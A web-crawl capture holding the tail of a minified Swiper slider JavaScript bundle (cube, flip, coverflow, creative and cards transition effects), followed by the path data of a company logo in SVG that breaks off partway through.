v=`rotateX(${u?0:-t}deg) rotateY(${u?t:0}deg) translate3d(${n}px, ${r}px, ${s}px)`;m<=1&&-1<m&&(f=90*e+90*m,l&&(f=90*-e-90*m)),y.transform(v),c.slideShadows&&b(y,m,u)}t.css({"-webkit-transform-origin":`50% 50% -${d/2}px`,"transform-origin":`50% 50% -${d/2}px`}),c.shadow&&(u?h.transform(`translate3d(0px, ${i/2+c.shadowOffset}px, ${-i/2}px) rotateX(90deg) rotateZ(0deg) scale(${c.shadowScale})`):(s=Math.abs(f)-90*Math.floor(Math.abs(f)/90),s=1.5-(Math.sin(2*s*Math.PI/360)/2+Math.cos(2*s*Math.PI/360)/2),g=c.shadowScale,s=c.shadowScale/s,a=c.shadowOffset,h.transform(`scale3d(${g}, 1, ${s}) translate3d(0px, ${n/2+a}px, ${-n/2/s}px) rotateX(-90deg)`)));var g=r.isSafari||r.isWebView?-d/2:0;t.transform(`translate3d(0px,0,${g}px) rotateX(${w.isHorizontal()?0:f}deg) rotateY(${w.isHorizontal()?-f:0}deg)`),t[0].style.setProperty("--swiper-cube-translate-z",g+"px")},setTransition:e=>{const{$el:t,slides:i}=w;i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),w.params.cubeEffect.shadow&&!w.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)},recreateShadows:()=>{const i=w.isHorizontal();w.slides.each(e=>{var t=Math.max(Math.min(e.progress,1),-1);b(O(e),t,i)})},getEffectParams:()=>w.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})},function(e){let{swiper:p,extendParams:t,on:i}=e;t({flipEffect:{slideShadows:!0,limitRotation:!0,transformEl:null}});const f=(e,t,i)=>{let n=p.isHorizontal()?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),r=p.isHorizontal()?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===n.length&&(n=L(i,e,p.isHorizontal()?"left":"top")),0===r.length&&(r=L(i,e,p.isHorizontal()?"right":"bottom")),n.length&&(n[0].style.opacity=Math.max(-t,0)),r.length&&(r[0].style.opacity=Math.max(t,0))};M({effect:"flip",swiper:p,on:i,setTranslate:()=>{const{slides:a,rtlTranslate:o}=p;var l=p.params.flipEffect;for(let s=0;s<a.length;s+=1){const c=a.eq(s);let e=c[0].progress;p.params.flipEffect.limitRotation&&(e=Math.max(Math.min(c[0].progress,1),-1));var d=c[0].swiperSlideOffset;let t=-180*e,i=0,n=p.params.cssMode?-d-p.translate:-d,r=0;p.isHorizontal()?o&&(t=-t):(r=n,n=0,i=-t,t=0),c[0].style.zIndex=-Math.abs(Math.round(e))+a.length,l.slideShadows&&f(c,e,l);d=`translate3d(${n}px, ${r}px, 0px) rotateX(${i}deg) rotateY(${t}deg)`;const u=A(l,c);u.transform(d)}},setTransition:e=>{var t=p.params.flipEffect["transformEl"];const i=t?p.slides.find(t):p.slides;i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),P({swiper:p,duration:e,transformEl:t})},recreateShadows:()=>{const n=p.params.flipEffect;p.slides.each(e=>{var t=O(e);let i=t[0].progress;p.params.flipEffect.limitRotation&&(i=Math.max(Math.min(e.progress,1),-1)),f(t,i,n)})},getEffectParams:()=>p.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!p.params.cssMode})})},function(e){let{swiper:n,extendParams:t,on:i}=e;t({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0,transformEl:null}}),M({effect:"coverflow",swiper:n,on:i,setTranslate:()=>{const{width:e,height:t,slides:l,slidesSizesGrid:d}=n,c=n.params.coverflowEffect;var u=n.isHorizontal(),i=n.translate,p=u?e/2-i:t/2-i,f=u?c.rotate:-c.rotate,h=c.depth;for(let o=0,e=l.length;o<e;o+=1){const g=l.eq(o);var m=d[o],v=(p-g[0].swiperSlideOffset-m/2)/m,v="function"==typeof c.modifier?c.modifier(v):v*c.modifier;let e=u?f*v:0,t=u?0:f*v,i=-h*Math.abs(v),n=c.stretch,r=("string"==typeof n&&-1!==n.indexOf("%")&&(n=parseFloat(c.stretch)/100*m),u?0:n*v),s=u?n*v:0,a=1-(1-c.scale)*Math.abs(v);Math.abs(s)<.001&&(s=0),Math.abs(r)<.001&&(r=0),Math.abs(i)<.001&&(i=0),Math.abs(e)<.001&&(e=0),Math.abs(t)<.001&&(t=0),Math.abs(a)<.001&&(a=0);m=`translate3d(${s}px,${r}px,${i}px)  rotateX(${t}deg) rotateY(${e}deg) scale(${a})`;const y=A(c,g);if(y.transform(m),g[0].style.zIndex=1-Math.abs(Math.round(v)),c.slideShadows){let e=u?g.find(".swiper-slide-shadow-left"):g.find(".swiper-slide-shadow-top"),t=u?g.find(".swiper-slide-shadow-right"):g.find(".swiper-slide-shadow-bottom");0===e.length&&(e=L(c,g,u?"left":"top")),0===t.length&&(t=L(c,g,u?"right":"bottom")),e.length&&(e[0].style.opacity=0<v?v:0),t.length&&(t[0].style.opacity=0<-v?-v:0)}}},setTransition:e=>{var t=n.params.coverflowEffect["transformEl"];const i=t?n.slides.find(t):n.slides;i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})},function(e){let{swiper:g,extendParams:t,on:i}=e;t({creativeEffect:{transformEl:null,limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}}),M({effect:"creative",swiper:g,on:i,setTranslate:()=>{const{slides:r,$wrapperEl:e,slidesSizesGrid:t}=g;var s=g.params.creativeEffect;const a=s["progressMultiplier"];var i,o=g.params.centeredSlides;o&&(i=t[0]/2-g.params.slidesOffsetBefore||0,e.transform(`translateX(calc(50% - ${i}px))`));for(let n=0;n<r.length;n+=1){const p=r.eq(n);var l=p[0].progress;const f=Math.min(Math.max(p[0].progress,-s.limitProgress),s.limitProgress);let e=f;o||(e=Math.min(Math.max(p[0].originalProgress,-s.limitProgress),s.limitProgress));var d=p[0].swiperSlideOffset;const h=[g.params.cssMode?-d-g.translate:-d,0,0],m=[0,0,0];let t=!1,i=(g.isHorizontal()||(h[1]=h[0],h[0]=0),{translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1});f<0?(i=s.next,t=!0):0<f&&(i=s.prev,t=!0),h.forEach((e,t)=>{h[t]=`calc(${e}px + (${e=i.translate[t],"string"==typeof e?e:e+"px"} * ${Math.abs(f*a)}))`}),m.forEach((e,t)=>{m[t]=i.rotate[t]*Math.abs(f*a)}),p[0].style.zIndex=-Math.abs(Math.round(l))+r.length;var d=h.join(", "),l=`rotateX(${m[0]}deg) rotateY(${m[1]}deg) rotateZ(${m[2]}deg)`,c=e<0?`scale(${1+(1-i.scale)*e*a})`:`scale(${1-(1-i.scale)*e*a})`,u=e<0?1+(1-i.opacity)*e*a:1-(1-i.opacity)*e*a,d=`translate3d(${d}) ${l} `+c;if(t&&i.shadow||!t){let e=p.children(".swiper-slide-shadow");(e=0===e.length&&i.shadow?L(s,p):e).length&&(l=s.shadowPerProgress?f*(1/s.limitProgress):f,e[0].style.opacity=Math.min(Math.max(Math.abs(l),0),1))}const v=A(s,p);v.transform(d).css({opacity:u}),i.origin&&v.css("transform-origin",i.origin)}},setTransition:e=>{var t=g.params.creativeEffect["transformEl"];const i=t?g.slides.find(t):g.slides;i.transition(e).find(".swiper-slide-shadow").transition(e),P({swiper:g,duration:e,transformEl:t,allSlides:!0})},perspective:()=>g.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!g.params.cssMode})})},function(e){let{swiper:b,extendParams:t,on:i}=e;t({cardsEffect:{slideShadows:!0,transformEl:null,rotate:!0,perSlideRotate:2,perSlideOffset:8}}),M({effect:"cards",swiper:b,on:i,setTranslate:()=>{const{slides:o,activeIndex:l}=b;var d=b.params.cardsEffect,{startTranslate:c,isTouched:u}=b.touchEventsData,p=b.translate;for(let a=0;a<o.length;a+=1){const y=o.eq(a);var f=y[0].progress,h=Math.min(Math.max(f,-4),4);let e=y[0].swiperSlideOffset,t=(b.params.centeredSlides&&!b.params.cssMode&&b.$wrapperEl.transform(`translateX(${b.minTranslate()}px)`),b.params.centeredSlides&&b.params.cssMode&&(e-=o[0].swiperSlideOffset),b.params.cssMode?-e-b.translate:-e),i=0;var m=-100*Math.abs(h);let n=1,r=-d.perSlideRotate*h,s=d.perSlideOffset-.75*Math.abs(h);var v=b.virtual&&b.params.virtual.enabled?b.virtual.from+a:a,g=(v===l||v===l-1)&&0<h&&h<1&&(u||b.params.cssMode)&&p<c,v=(v===l||v===l+1)&&h<0&&-1<h&&(u||b.params.cssMode)&&c<p,g=((g||v)&&(g=(1-Math.abs((Math.abs(h)-.5)/.5))**.5,r+=-28*h*g,n+=-.5*g,s+=96*g,i=-25*g*Math.abs(h)+"%"),h<0?t=`calc(${t}px + (${s*Math.abs(h)}%))`:0<h?t=`calc(${t}px + (-${s*Math.abs(h)}%))`:t+="px",b.isHorizontal()||(v=i,i=t,t=v),h<0?""+(1+(1-n)*h):""+(1-(1-n)*h)),v=`
        translate3d(${t}, ${i}, ${m}px)
        rotateZ(${d.rotate?r:0}deg)
        scale(${g})
      `;if(d.slideShadows){let e=y.find(".swiper-slide-shadow");(e=0===e.length?L(d,y):e).length&&(e[0].style.opacity=Math.min(Math.max((Math.abs(h)-.5)/.5,0),1))}y[0].style.zIndex=-Math.abs(Math.round(f))+o.length;const w=A(d,y);w.transform(v)}},setTransition:e=>{var t=b.params.cardsEffect["transformEl"];const i=t?b.slides.find(t):b.slides;i.transition(e).find(".swiper-slide-shadow").transition(e),P({swiper:b,duration:e,transformEl:t})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!b.params.cssMode})})}]),C},"object"==typeof i&&void 0!==t?t.exports=r():"function"==typeof define&&define.amd?define(r):(n="undefined"!=typeof globalThis?globalThis:n||self).Swiper=r()},{}]},{},[1]);
//# sourceMappingURL=common.js.map


--- FILE ---
content_type: image/svg+xml
request_url: https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/logo.svg?v=202511140833
body_size: 19534
content:
<svg fill="none" height="89" viewBox="0 0 150 89" width="150" xmlns="http://www.w3.org/2000/svg"><g fill="#fff"><path d="m107.019 54.2603c-1.439 3.1621-4.14 5.8501-7.004 7.7794-.7654.5134-3.0512 1.9948-3.7902 2.2596-1.0072.3597-1.8312-.86-2.0438-1.7004-.1242-.4938.2322-.6769.6311-.2943.9058.8666 1.1446.618 2.2989.1046 3.584-1.6023 7.067-5.013 9.329-8.1653l.576.0196z"/><path d="m68.7335 56.4938c-1.0497 1.2622-1.5696 2.8188-2.5899 4.1889-1.5958 2.1452-4.0516 3.8881-6.6709 4.5192l-.0916-.4937c3.6461-1.6383 6.4813-4.6239 7.6062-8.4858l-8.4073.8142c-.3074-.0556-1.1151-.8666-1.3015-1.1543-.1177-.1799-.399-.5592-.0098-.641.3891-.0817.9254.4775 1.3734.5821 1.0235.242 6.1215-.2485 7.4263-.4414 1.4061-.206 1.9457-1.0792 2.8188.7553 0 .1472-.0654.2486-.157.3565z"/><path d="m67.1343 52.4487c-.206.3009-2.3446.1374-2.8515.1701-1.0823.0752-3.2962.5134-4.2379.3303-.363-.072-1.3277-.9974-1.2296-1.38.121-.4676 1.4912.1766 1.8966.2256 1.7103.1995 3.7998-.3368 5.5264-.4676.4742-.0098 1.1903.69.896 1.1249z"/><path d="m94.1318 52.7724-.0163-.3891.3728-.2224c1.2099.1472 4.8593 2.2793 3.6297 3.7344-.7325.8666-1.7364-1.2033-2.2007-1.72-.4938-.5494-1.0857-1.1347-1.7822-1.4029z"/><path d="m50.9737 50.0126c.3859-.0262 1.6416.0621 1.7953.4087.2616.5854-.5919.3957-.6606.6802l-.0327 13.6525c-.1635.9058-.8142 1.2459-1.6808 1.2786l-.2191-.036c.1603-1.0857-2.1974-.8535-2.3086-1.2034l.0981-.4087c.5199-.0883 3.0084.533 3.0084-.242v-14.1267z"/><path d="m48.3609 53.2793v8.9829h-.981v-9.9639l1.72.3237c.2813.3859-.4709.6442-.739.6573z"/><path d="m41.0066 49.849 1.7887.1766-.0883.497-.5559.1472v2.2858c.5102-.0654 1.2165.1111 1.6841-.0295.412-.1242.5854-1.0104.9908-.9385.4513.412 1.0497.7652.9189 1.4585h-3.5938v2.6127h2.4526c.0229 0 .0229-.255.1602-.4054.1701-.1832.5461-.8077.7358-.7358l.9875 1.1412-.1667.3238h-4.1661v2.2857c.9941-.1013 2.1582.4219 2.6095-.7423l.2387-.0686 1.0693 1.0627c.0785.3499-.5592.3303-.6507.8077-.2191 1.1576.6115 4.6599-.7717 4.9509-.896.1897-.6868-.2976-1.1249-.605-.363-.255-1.0366-.0915-.8797-.8338.3695.1275 1.7953.3172 1.7953-.2453v-3.839h-2.2891v7.0241h-1.1445v-7.0241h-2.1255v5.716h-1.1445v-6.8605c1.0922.5624 2.0176.7913 3.2667.654v-2.2858h-4.4113v-.327h4.4113v-2.6128l-2.0993.0262-1.1871 2.24-.6311-.2257c.8241-1.6056 1.2753-3.5153 1.3048-5.3105l1.7952.5755c.0687.2878-.4512.3989-.6213.6834-.2289.3859-.2452 1.0988-.5232 1.5173h1.962v-3.1z"/><path d="m113.062 62.4289c.507 1.4846 2.011.5592 2.947.085 2.845-1.4453 5.448-3.8096 7.508-6.2131.261-.3041 1.232-1.7952 1.331-1.8508.225-.1275.497.0163.634.2256-1.792 3.3453-4.483 6.1183-7.629 8.2144-.615.4088-3.182 2.0111-3.734 1.9817-.553-.0295-2.394-2.2793-1.057-2.4395z"/><path d="m114.148 51.6606c1.079-.0588 3.914 1.3833 3.587 2.6063-.471 1.7593-2.07-.847-2.704-1.3996-.366-.3172-.854-.4153-1.148-.8143z"/><path d="m111.594 55.0778c.314-.2584 4.882 1.3538 3.607 3.0346-.909.739-1.465-.8502-2.047-1.4094-.471-.4513-1.132-.7423-1.652-1.1347z"/><path d="m122.32 51.8667c-.174-.1995-.599-.3368-.756-.6311l.403-.3597c.85.2616 3.044 1.5925 2.22 2.6585-.68.8829-1.429-1.1608-1.867-1.671z"/><path d="m123.36 49.6888c.935-.2779 3.764 1.877 2.455 2.7011-.621.3924-1.131-1.0628-1.478-1.4748-.376-.448-1.056-.6082-.974-1.2263z"/><path d="m79.3152 16.7257c.0396-.3546.299-1.0664.4021-1.5824.0318-.1667.9817-2.3311 1.0876-2.4158.1958-.164.4657.2143.3836-.6827.5425.0953.7885-1.1827 1.0743-1.4288 1.7199-1.47648 3.0191-2.65925 5.2127-4.04312.381-.24079.598-.80703 1.2224-.6324l.0133-.37044c.6747.1667.6191-.24343.7832-.34134.037-.02381.7224-.30958.7647-.32281.2567-.07938.6694-.07674.9552-.14024-.1111.43395.4234.57154.6139.83614.0582.07938.4339.66151.4445.70384.0423.19581-.0609.60859.0212.69061.0397.03969.254-.03175.3413.04499.1164.10055.389.80703.3122 1.01871l.3678.01588c-.2566.56096.3969 1.07693.4102 1.14043.1667.82825.4763 1.11395.6562 1.72255.4419 1.503 1.3574 7.0252.6668 8.4038-.344.6879-.1244.545-.2646 1.1907-.0212.0952-.598 1.2595-.7488 1.6484-.0477.1244-.6933.733-.7065.7833-.0397.164.0635.471-.0159.553-.0397.0397-.2593-.0318-.344.0423-.0608.0503-.0212.2329-.0794.3096-.6535.8441-1.3547 1.5956-2.0586 2.2597-.6509.6139-1.2039 1.0055-1.786 1.577-.0582.0582-.2567.0212-.307.0821-.0741.0873 0 .3069-.0423.3439-.0847.0821-.389-.0264-.553.0186-.09.0238-.4287.5292-.6007.6535-.0926.0662-.3148.0582-.463.1403-.1217.0661-.1191.3942-.6113.2831l-.0185.3625c-.5874-.1588-.6191.217-.7435.2805-.3069.1534-1.0769.3704-1.2331.4657-.0952.0555-.0846.299-.2222.3307-.1614.0397-.471-.0661-.5557.0159-.0397.0397.0318.2567-.0423.344-.0529.0608-.2487.0238-.3096.082-.9843.9605-2.2703 1.7834-3.3208 2.3312-1.0504.5477-2.519 1.1721-3.5774 1.4447-1.749.4498-5.3793.6615-7.2474.4154-.2461-.0317-.172-.2487-.2805-.2725-.7912-.1747-1.8946-.1879-2.6593-.4895-1.659-.651-3.7123-1.7305-5.1253-2.8683s-1.9924-1.9581-3.1805-3.1779c-.0582-.0582-.0185-.2567-.082-.3069-.0873-.0741-.307 0-.344-.0424-.0847-.0899.0529-.4233-.0529-.6191-.0397-.0741-.5187-.3625-.6192-.5292-.0873-.1482-.0714-.4049-.1508-.5901-.0529-.127-.4313-.2117-.2699-.7541l-.3678-.0133c-.0635-.0688.0212-.3916-.0159-.5609-.0132-.0609-.6403-.9208-.6536-.9817-.0529-.2355.0609-.8758-.0185-.9552l-.3916-.0794c-.037-.3942.0873-.9208.0053-1.2886-.0212-.09-.2117-.0873-.2831-.2725-.2355-.6271.0132-1.3125-.1138-1.8443-.0265-.1058-.2408-.0344-.2725-.2805-.0768-.5953-.0768-2.5957 0-3.1884.0317-.2435.246-.172.2725-.2805.1349-.5742-.172-1.3204.1349-1.9316.344-.6853.1271-.5371.2673-1.1907.0317-.1455.6536-1.6697.8017-2.1062.0318-.09.4446-.2435.2673-.75416l.3704-.01323c-.1587-.598.3916-.85466.6642-1.28861 1.0557-1.6961 2.4714-3.57213 4.0246-4.73637.0979-.07145.9208-.40749.979-.47629.0741-.08732 0-.30694.0423-.34398.0926-.08732.4287.05821.6192-.05292.037-.02117.4578-.48422.6059-.57683.86-.53979 2.0269-.8335 3.0244-1.24892.2302-.09526 1.4765-.608587 1.6485-.648277.5054-.113779 1.2939.076734 1.8311.005292.4736-.060859 1.3521-.375735 2.1009-.412779 2.0639-.1005488 5.9853-.240788 7.9301.015876.0979.01323.8626.412779.8758.460407.1588.600651-.0555 1.018721-.5 1.378571l-10.6873-.01058c-.7779.52127-2.0454.46041-2.9186.78058-.5847.21432-2.1882 1.26479-2.5216 1.34153-.1694.03704-.4763-.05292-.5557.02381-.0397.03969.0317.25667-.0423.34398-.1085.12966-1.1722.55831-1.3839.73295s-.6298.54773-.9208.7991c-.2726.23814-.6165.77264-.8891.9658-.0926.06615-.291.02381-.3228.05821-.1032.11113.0609.53714-.0397.63769-.0397.03969-.2566-.03175-.344.04234-.0608.05292-.0238.24872-.082.30958-1.5506 1.58496-2.2703 3.63303-2.8683 5.64133-.516 1.7278-.8705 3.8473-.6509 5.8477.0529.4948.3281.7303.389 1.0637.0793.4419-.0794 1.0161.0105 1.4209.0265.1164.5557 1.3362.6801 1.7226.0635.1958.3466.1746.3784.3095.0529.2197-.0609.5239-.008.7436.0318.1323.3043.1111.3784.3096.0556.1508-.0132.3545.0609.5371.0185.045.5689.4207.5874.463.0952.2091-.0265.5345.0529.6192.0397.0397.2567-.0317.344.0423.1323.1112.5556 1.1802.7329 1.3839.2646.3122 1.3971 1.2304 1.7543 1.54.8044.6933 1.5559 1.3415 2.4767 1.7993.1244.0635.1614.4419.7462.2778l.0132.3678c.6536-.1693.6933.1826.8785.2779.5609.2963.9261.4842 1.6194.4101l.082.3916c.3889.0423.9314-.09 1.2886-.0053.0953.0238.082.2249.1932.2514 1.9368.463 5.89.1376 7.7422-.2567.1429-.0317 1.6749-.6536 2.1062-.8017.09-.0318.2435-.4366.7515-.2726l.0344-.3545.3678-.0265.0053-.3916c-.4816-.0132-.897.1455-1.3892.1402-.4921-.0053-2.4211-.0635-2.7518-.1429-.1006-.0238-.0794-.2354-.18-.2593-.2434-.0555-.5689.0159-.8705-.037-.8758-.1588-2.3682-1.3124-2.8339-1.4156-.1693-.0371-.4763.0502-.5556-.0238-.0397-.0397.0291-.2567-.0424-.344-.0397-.0477-.7462-.5266-.9764-.7515-1.3918-1.368-2.4475-2.863-3.2122-4.6702-.6483-1.5268-1.0902-3.1779-1.4606-4.747-.0662-.2805.0344-.6668-.0027-.9684.6086.1535.6298-.2673 1.1537-.3599 1.3442-.2408 2.8974-.3836 4.2257-.6932.336-.0768 3.1911.3016 3.8182.3836.2461.0318.172.2488.2805.2726.2884.0635.6271-.0371.9816.0582.2514.0688.2329.3175.3414.3387.7964.1587 1.1616.3731 1.9263.7964.3572.1985.5689.7303 1.1536.5266.0688-.8679-.0926-1.8602 0-2.7095zm11.5048-9.71623c-.3042.0344-.68-.05821-.9658.0053-.0979.02116-.1005.21432-.1931.25137-2.2147.91288-4.3924 2.79946-5.9324 4.42676-.2381.2514-.1958.1905-.4101.3758-.1482.1296-.6245 1.2965-.733 1.3838-.0899.0741-.3043.0027-.3439.045-.0741.0794.0158.3863-.0239.5557-.0449.1931-.9711 1.6987-1.0504 2.0374-.0847.3757.0793.9049-.008 1.2701-.0238.1005-.2355.082-.2593.1799-.3704 1.63.4498 5.4191 1.0134 6.8876.0556.1482.2805.1403.3043.2487.0503.2329-.0635.8785.0186.9579l.3678.0159c-.1641.5424.2143.6271.2698.7541.1667.3942.1985.9764.8018 1.0875.045-.3413-.0662-.7779.0026-1.0981.0159-.0741.6245-1.106.6563-1.2383.336-1.4633.6562-2.6355 1.0504-3.9744.4869-1.6458.9976-3.3154 1.4553-4.8871.2567-.8838.0106-1.6485 1.45-1.4686l.0371.3519.381.0953-3.5774 12.8808 1.0108-.4445c.1535-.6086 1.0452-.5848 1.0928-.6324.0397-.0397-.0318-.2567.0423-.344.0503-.0609.8494-.3837.9182-.434.463-.3334.7832-.8573 1.1722-1.2198.426-.4022 1.4579-1.1404 1.8046-1.5876.3148-.4022.5133-1.4341 1.0743-1.4288l.037-.7727.3678-.0132c-.1746-.5186.2355-.6536.2672-.7541.2726-.8467.2699-1.3839.4155-2.2041.2222-1.2304.4868-1.3839.2407-2.7731-.209-1.1827-.2751-2.3258-.6562-3.416-.0688-.1958-.635-1.1722-.6509-1.2463-.0582-.2751.0635-.6297 0-.8758-.0291-.11377-1.0346-1.53997-1.0584-1.64052-.0397-.1667.0582-.38367-.0317-.53714-.0741-.12965-.5795-.18787-.3678-.82027zm-17.6224 11.93883c-.18-.082-2.9821-.0979-3.3446-.0529-.254.0317-.127.254-.3784.2858-.5848.074-1.3098-.09-1.9131.0026-.1164.1032-.0529 1.5426-.0132 1.7464.0212.1085.2487.1005.3043.2487.4419 1.151.7038 2.2729 1.1854 3.3763.1905.4393 1.4368 1.8893 1.7781 2.183.5319.4604.4578.6509 1.2648 1.1563 1.2648.7885 2.0904 1.4236 3.6039 1.712.8256.1561 4.9031.1243 5.8186.0106.4022-.0503.8494-.2567.7197-.7092-.0291-.1085-.2196-.0979-.2646-.1799-.6721-1.2569-1.0399-2.4343-1.5955-3.7732-.2302-.5557-.1588-.6033-.3123-1.1722-.0661-.2487-.3175-.2355-.3386-.3387-.0927-.4551.1005-.8626-.3043-1.3257-.0556-.0635-.2593-.0079-.3229-.074-.1534-.1562-.4498-.688-.7038-.9262-.3228-.3042-.5424-.3413-.8838-.5265-.1428-.0794-1.3494-.9976-1.45-1.0187-.6377-.1323-.4445.0397-1.0557-.2673-.5742-.2884-1.0664-.0211-1.794-.3545z"/><path d="m142.967 49.849 1.795.1635c.138.461-.605.5591-.657.7651-.128.5167.098 1.4291 0 2.0079h1.684l.827-.8045c.285.2584 1.128.8731.896 1.2721-.029.0523-.467.1569-.467.2649v3.3485c2.043.3597 1.524-1.0072 1.798-2.4493 1.063.2387-.065 2.119 1.155 2.5408.121 1.3015-4.098 1.1936-4.098.1537v-3.839h-1.798c.108 2.6553-1.423 4.7514-3.836 5.7161l-.173-.4971c1.742-1.1674 2.946-3.0804 2.864-5.2223h-2.452v-.4905h2.452v-2.9398z"/><path d="m140.073 52.5108c-.34.3009-1.076 2.7567-1.606 3.3845-.147.1734-.536.0327-.569 0-.157-.1765 1.465-3.8325 1.145-4.5748.66-.0065 1.363.2191 1.795.7358-.141.3336-.618.3237-.765.4545z"/><path d="m135.272 55.8789c-.127.0851-.487.0131-.641-.0654-.516-.2681-.264-1.2099-.369-1.756-.167-.8927-.612-1.6873-.775-2.5735.497-.5003 1.645 1.7266 1.759 2.0765.147.4545.393 2.0699.023 2.3152z"/><path d="m136.267 49.849 1.795.1668c.255.4971-.654.7783-.654.896v5.9613c1.409.2453 1.278-.2485 2.044-1.1412.389.4807 1 .9548.899 1.6317h-2.94c.056.4186-.131 1.1151.082 1.4683.065.1112 1.766 1.1739 2.122 1.4715.128.1079.419.654.491.654h4.002v-3.3485c.69-.533 2.96.3433 1.145.7357v2.6128h2.776c.072 0 .474-1.2295.886-1.138l1.073 1.0595-.246.4055h-4.493v4.8986h-1.144v-4.8986h-3.757l-.184.9581c-1.092.3009-1.072-.775-1.543-1.4388-.284-.4022-.821-.8437-1.216-1.1543v6.5336h-1.145v-6.0431l-2.776 4.0058-.494-.17c1.295-2.0634 2.619-4.1824 3.107-6.6121h-2.531l-.246-.4905h2.94v-7.0241z"/><path d="m31.2029 54.4238h-1.1445v-.654h-7.5179v.8175l-1.1445-.2453v-4.166c.6311-.0229 1.1053.4218 1.7102.4938.7325.0883 6.5925.0719 6.9456-.0883.2093-.0949.6344-.7293.7391-.7293l1.0562 1.0694-.0719.2387c-.1112.1013-.5756.3237-.5756.4055v2.858zm-1.1445-3.2668h-7.5179v2.1223h7.5179z"/><path d="m27.7727 63.7304v-.4872c1.1707-.0654 6.1673.7717 6.5041 1.9129.5788 1.9523-2.4656-.0915-3.0804-.3564-1.0987-.4709-2.253-.8306-3.427-1.0693z"/><path d="m25.1567 64.2208c-.3336-.0098-.6606-.0294-.9843.0785-1.7724.5788-3.2308 1.5598-5.255 1.7789-.8371.0916-.8567-.3041-.1014-.5984.8928-.3466 1.8672-.5559 2.7534-1.0039.4546-.2289 1.877-1.3211 2.07-1.3734.497-.1308 1.7854.9025 1.5173 1.1183z"/><path d="m20.5818 54.9144c.5624.0523.9777.4251 1.5467.4938 2.6553.327 5.9417-.2616 8.6689.0098l.811-.8208c.2354.3597 1.0726.6311 1.0693 1.0562 0 .278-.4349.4317-.5069.9712-.1275.9418.2388 6.2327.0098 6.4617h-1.1445v-.6541h-9.3131v.8176h-1.1445v-8.3289zm1.1445.9777v1.6318h9.3131v-1.6318zm0 2.1256v1.6317h9.3131v-1.6317zm9.3131 2.1222h-9.3131v1.7953h9.3131z"/><path d="m77.6083 58.9136c-.1243.5984-.9386.8306-1.2263.2453-.5265-1.0726 1.138-4.8364-1.0628-5.4708.5232-1.2492 1.8443.2943 2.2237.3662.1275.0229 2.2759-.0948 2.5964-.1242.2485-.0229.4872-.0818.7128-.1832l-.1733-2.1549c-.1373-.4611-.86-.4219-.945-.69-.2518-.8044 1.2295-.4742 1.635-.327 1.4487.5166.3205 2.0732.484 3.1916.1046.1079 2.6585-.1145 3.015-.1734.4611-.0752.8436-.5232 1.2786-.4545.376.0589 1.3701 1.0235 1.4028 1.393-1.0922 1.4846-1.2197 3.3846-2.0732 5.0621-1.3603 2.6847-3.7344 4.493-6.4911 5.6049-.2681-.0033-.497-.2159-.3204-.4938.1079-.1733 2.7926-1.8312 3.3551-2.3643 2.2072-2.083 3.2635-4.9476 3.5937-7.9233l-8.005.4872c-.1668 1.1576.2256 2.93 0 4.0026z"/><path d="m13.1489 59.4859.9777-1.102c.4775.1471 1.7822 1.3047.9549 1.5663l-7.57344.1046-2.12227 3.8391 7.02731-.327-2.44923-2.0405c-.04905-.2028.16023-.4022.37933-.3826.7227.0621 3.584 2.1092 4.1137 2.7534.6083.7357 1.295 2.0143-.134 2.1026l-1.4945-1.8737-10.1077 1.0758-.52321.654c-.51667-.4316-.74557-1.1314-.73576-1.792h3.10328l1.47152-4.0843h-4.81679l-.245253-.4905h12.174413z"/><path d="m3.91753 56.7095c-.02616-.0163-.05886-.4283-.24526-.4872l-3.433556 2.1157-.238714-.6409c2.60623-1.2524 4.61732-3.4074 6.20656-5.8011.32701-.4905 1.15106-2.3185 1.55328-2.3806.30085-.0458 1.30148.2551 1.46826.4971l-.56899.7259c2.13859 2.4002 4.84619 4.2315 7.83829 5.3989l-.8306 1.2164c-.3335.2322-3.7474-2.2498-4.238-2.6847l-3.34522-3.5153c-.94832 1.949-2.58989 3.3257-4.00582 4.9018h6.12804c.2322 0 .6508-1.0464.968-.9744.2976.1046 1.6383 1.6284.8273 1.6284-1.0628 0-7.74676.2159-8.08684 0z"/><path d="m20.8468 75.5733h3.2063c.6309 0 1.1535.0895 1.5678.2684.4143.1695.7391.3861.9746.6497.2448.2543.4143.532.5084.8334.1036.3013.1554.579.1554.8333 0 .2825-.0471.5744-.1412.8757-.0942.2919-.2449.565-.452.8192-.2072.2543-.4755.4661-.8051.6356-.3202.1695-.7062.2684-1.1582.2966v.0565l.1412.0706c.113.0565.2072.1272.2825.2119.0848.0848.1883.2213.3108.4096.1318.1883.306.4567.5226.8051.2165.339.5226.7957.918 1.3701.1319.1977.259.3766.3814.5367.1224.1507.2495.2825.3814.3955.1318.1036.273.1836.4237.2401.1506.0565.3248.0847.5226.0847h.1412l.1413-.0282v.5226c-.1319.0753-.2637.1224-.3955.1412-.1318.0189-.3013.0283-.5085.0283-.2825 